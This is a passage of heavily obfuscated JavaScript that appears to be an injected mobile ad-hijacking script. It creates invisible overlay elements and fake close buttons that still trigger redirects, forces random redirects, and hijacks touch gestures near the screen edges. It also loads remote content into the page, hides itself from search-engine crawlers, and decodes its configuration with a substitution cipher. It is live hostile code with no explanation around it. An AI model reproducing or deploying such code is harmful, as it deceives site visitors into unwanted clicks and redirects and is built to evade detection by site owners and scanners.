_0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return 